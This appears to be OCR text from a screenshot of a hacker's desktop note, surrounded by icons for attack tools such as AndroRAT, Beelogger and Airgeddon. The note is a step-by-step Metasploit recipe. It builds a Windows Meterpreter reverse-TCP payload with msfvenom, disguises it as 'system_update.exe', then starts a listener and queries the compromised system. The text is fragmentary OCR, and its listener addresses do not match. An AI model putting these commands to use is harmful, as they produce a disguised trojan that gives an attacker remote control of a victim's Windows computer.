 1 2 3 4 2 18:02
File System DoS Att
~/Desktop/Metasploit-MSF VENOM sYSTEM - Mousepad
File Edit Search View Document Help
1 Msf venom-
2
3 ifconfig
4 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444
-f exe > system_update.exe
5 msfconsole
6 use exploit/multi/handler
7 set payload windows/meterpreter/reverse_tcp
8 show options
9 set lhost 192.168.1.129
10 run
11 meterpreter > sysinfo
12 --help
13
Home Extractin
Trash Fluxio
tor-browser metasp
Aircrack-ng Metasplo
Airgeddon-... Saint Spy
AndroRAT Moniter M
Beelogger nmap SSL strip
Cmd's Password ... Tor Browser
udemy